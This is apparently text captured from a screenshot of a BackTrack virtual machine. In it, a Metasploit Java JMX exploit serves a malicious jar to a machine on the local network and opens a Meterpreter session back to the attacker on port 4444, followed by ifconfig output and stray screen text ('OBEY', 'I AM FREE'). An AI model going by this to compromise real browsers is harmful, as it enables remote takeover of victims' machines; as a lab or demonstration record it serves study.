 BT5R3-GNOME-VM-32 - VMware Workstation
File Edit View VM Tabs Help
BT5R3-GNOME-VM-32
Applications Places System
root@bt: ~
File Edit View Terminal Help
msf exploit(java_jre17_jmxbean) >
[*] 192.168.1.100 java_jre17_jmxbean - handling request for /
[*] 192.168.1.100 java_jre17_jmxbean - handling request for /favicon.ico
[*] 192.168.1.100 java_jre17_jmxbean - handling request for /PMvxrPvZ.jar
[*] 192.168.1.100 java_jre17_jmxbean - handling request for /PMvxrPvZ.jar
[*] Sending stage (30216 bytes) to 192.168.1.100
[*] Meterpreter session 1 opened (192.168.1.85:4444 -> 192.168.1.100:52674) at 2013
root@bt: ~
File Edit View Terminal Help
root@bt:~# ifconfig eth0
eth0 Link encap:Ethernet HWaddr 00:0c:29:4b:5
inet addr:192.168.1.85 Bcast:192.168.1.25
inet6 addr: fe80::20c:29ff:fe4b:5cbe/64 S
UP BROADCAST RUNNING MULTICAST MTU:1500
RX packets:452943 errors:12 dropped:0 over
TX packets:468832 errors:0 dropped:0 over
collisions:0 txqueuelen:1000
RX bytes:405431891 (405.4 MB) TX bytes:15
Interrupt:19 Base address:0x2000
root@bt:~#
OBEY
I AM FREE
root@bt: ~ root@bt: ~ [root@bt: ~] [root@bt: ~]
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
Loading, Please Wai
pl-pl.facebook.com
ABP
Loading, Please Wait...